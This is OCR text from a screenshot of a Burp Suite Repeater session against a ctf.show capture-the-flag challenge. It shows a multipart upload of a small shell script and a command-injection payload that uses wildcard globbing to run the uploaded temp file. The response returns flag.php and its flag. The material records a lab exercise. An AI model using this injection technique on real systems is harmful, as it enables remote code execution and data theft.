 Burp Project 攻击器(Intruder) 重放器(Repeater) 窗口 DomainHunter 帮助 Burp Suite Professional v2022.1.1 - Temporary Project - licensed to google By LianZhang.or...
Logger 插件扩展(Extender) 项目选项(Project options) 用户选项(User options) Learn Software Vulnerability Scanner DomainHunterPro
仪表盘(Dashboard) 目标(Target) 代理(Proxy) 攻击器(Intruder) 重放器(Repeater) 定序器(Sequencer) 编码工具(Decoder) 对比工具(Comparer)
1 × ...
发送(Send) 取消(Cancel) < > 目标: http://01dc4bab-d4aa-4772-9cdb-5c82b2994dc4.challenge.ctf.show HTTP/1 ?
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host:
01dc4bab-d4aa-4772-9cdb-5c82b2994dc4.challenge.ctf.
show
3 Content-Length: 319
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryqnFBRogaP35WGOi3
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundaryqnFBRogaP35WGOi3
15 Content-Disposition: form-data; name="file";
filename="1.txt"
16 Content-Type: text/plain
17
18 #!/bin/sh
19 cat flag.php
20 ------WebKitFormBoundaryqnFBRogaP35WGOi3
21 Content-Disposition: form-data; name="submit"
22
23 □□
24 ------WebKitFormBoundaryqnFBRogaP35WGOi3--
搜索(Search)... 没有匹配
响应(Respons)
美化(Pret... 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Oct 2022 14:36:09 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Server: nginx/1.18.0 (Ubuntu)
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 278
8
9 <?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: h1xa
14 # @Date: 2020-09-07 19:40:53
15 # @Last Modified by: h1xa
16 # @Last Modified time: 2020-09-07 19:41:00
17 # @email: h1xa@ctfer.com
18 # @link: https://ctfer.com
19
20 */
21
22
23 $flag="
ctfshow{bc780b98-2a13-4527-9107-c5393f0ed9c5}";
搜索(Search)... 没有匹配
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 0
请求头(Request Headers) 11
Response Headers 6
完成 471字节 | 48毫秒